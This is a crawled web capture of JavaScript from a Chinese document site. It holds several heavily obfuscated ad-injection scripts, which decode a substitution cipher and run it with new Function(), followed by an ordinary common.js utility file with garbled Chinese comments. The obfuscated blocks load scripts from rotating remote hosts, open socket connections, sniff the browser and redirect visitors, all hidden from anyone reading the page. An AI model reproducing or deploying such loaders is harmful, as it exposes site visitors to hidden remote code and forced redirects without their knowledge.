VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}}



 function info0(){


  

}


 function info1(){
  /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="x51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"Rn}LYpfnhp"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"Ko0"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"Ko02CfRCf7mX7T^pqdm(O^"="Ko0CSfRCfXmd:7OpX^m(O^"="Ko0OSfRC47mX7T^pqdm(O^"="Ko0F(fRC2Smd:7OpX^m(O^"="Ko0DhfRCdJmX7T^pqdm(O^"="Ko0h)fRCCqmd:7OpX^m(O^"="Ko0JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q/f/Ko0j(8}vY8Rn}LYpfnhp"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

}


function info2(){
!function(){function a(a){var _idx="u51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_n}LYpfnhp/KsQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"KsQ"=h8"_n}LYpfnhp"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"KsQ2CfRCf7mX7T^pqdm(O^"="KsQCSfRCfXmd:7OpX^m(O^"="KsQOSfRC47mX7T^pqdm(O^"="KsQF(fRC2Smd:7OpX^m(O^"="KsQDhfRCdJmX7T^pqdm(O^"="KsQh)fRCCqmd:7OpX^m(O^"="KsQJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q/f/KsQj(8}vY8_n}LYpfnhp"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


}




--- FILE ---
content_type: application/javascript
request_url: https://www.fuwenshu1.com/17mb/style/common.js
body_size: 3859
content:
$.pt = $.pt || {};
(function ($) {
$.pt = {
init: function () {

},
//娣诲姞鍒版敹钘忓す
addFav: function () {
var url = window.location.href;
var title = window.document.title;
if (confirm("鏀惰棌鍚嶇О锛�" + title + "\n鏀惰棌缃戝潃锛�" + url + "\n纭畾娣诲姞鏀惰棌锛�")) {
var ua = navigator.userAgent.toLowerCase();
if (ua.indexOf("msie 8") > -1) {
window.external.addToFavoritesBar(url, title);//IE8
} else {
try {
window.external.addFavorite(url, title);
} catch (e) {
try {
window.sidebar.addPanel(title, url, "");//firefox
} catch (e) {
alert("鍔犲叆鏀惰棌澶辫触锛岃浣跨敤Ctrl+D杩涜娣诲姞");
}
}
}
}
},
setHome:function(url){
if(document.all){
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage(url);
}else if(window.sidebar){
if(window.netscape){
try{
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}catch(e){
alert( "璇ユ搷浣滆娴忚鍣ㄦ嫆缁�" );
}
}
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
prefs.setCharPref('browser.startup.homepage',url);
}
},
mobilecheck: function () {
var check = false;
(function (a) {
alert(a.substr(0, 4));
if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))check = true
})(navigator.userAgent || navigator.vendor || window.opera);
return check;
},
backTop:function(s){
//鐩戞帶婊氬姩鏉�
$(window).scroll(function () {
if ($(window).scrollTop() >= 200) {
$(s).fadeIn(500);
} else {
$(s).fadeOut(500);
}
});
//褰撶偣鍑昏烦杞摼鎺ュ悗锛屽洖鍒伴〉闈㈤《閮ㄤ綅缃�
$(s).click(function () {
$('body,html').animate({scrollTop: 0}, 500);
return false;
});
},
tab:function(){
$('.pt-tab .pt-tab-nav li').on('mouseover',function(){
$(this).addClass('active').siblings().removeClass('active');
$('.pt-tab-con ul').eq($(this).index()).removeClass('none').siblings().addClass('none');
})
},
gopos:function(s){
$('body,html').animate({scrollTop: $(s).offset().top}, 500);
}
};
})($);
$(function () {
//杩斿洖澶撮儴
$.pt.backTop('.gotop');
//
$.pt.tab();
//鍥剧墖淇
$('img').on('error',function(){
this.src='/public/image/nocover.jpg';
});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.fuwenshu1.com/17mb/style/pintuer.js
body_size: 17255
content:
